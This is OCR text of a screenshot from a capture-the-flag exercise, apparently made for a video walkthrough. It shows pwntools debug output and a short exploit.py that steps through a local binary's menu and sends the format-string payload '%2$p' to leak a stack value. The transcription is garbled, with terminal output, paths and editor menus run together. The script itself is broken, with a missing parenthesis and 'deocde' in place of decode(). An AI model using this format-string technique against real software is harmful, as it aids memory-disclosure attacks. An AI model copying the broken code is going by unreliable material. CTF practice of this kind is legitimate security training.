 KALIPUNK 1 2 10 OVPN: offline IP: 10.0.2.15 ASLR : ON 11:10 PM
b'2) Run away and follow your dreams of art school!\n'
b'CHOOSE: '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0xc bytes:
b'YOU GOT IT!\n'
[DEBUG] Sent 0x5 bytes:
b'%2$p\n'
[DEBUG] Received 0x48 bytes:
b'You caught a wild scholarship! These are rare.\n'
b"What is it's name?\n"
b'name: '
[DEBUG] Received 0x119 bytes:
b"Maybe now you'll be able to afford a single quarter of
university! The scholarship you got was: \n"
b'\n'
b'(nil)What would you like to do?\n'
b'You have 4500 money.\n'
b'==========================\n'
b'1) Scholarship Application Portal\n'
b'2) Collegeboard Website\n'
b'3) Quit\n'
b'==========================\n'
b'Choice: '
b'(nil)What would you like to do?\nYou have 4500 money.\n===
=======================\n1) Scholarship Application Portal\
n2) Collegeboard Website\n3) Quit\n========================
==\nChoice: '
~/CTFs/ctfTimes/killer-queen/pwn/broke-clg/For_YouTube
❯
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 p = process('./brokecollegestudents'
5 context.log_level = "DEBUG"
6
7 p.recv()
8 p.sendline('1')
9 p.recv()
10 p.sendline('1')
11 p.recv()
12 p.sendline('1')
13 p.recv()
14 p.sendline('%2$p')
15 p.recvuntil('was: \n\n')
16 print(p.recv().deocde)
Line 16, Column 22 Tab Size: 4 Python
File View Input Devices Help Kali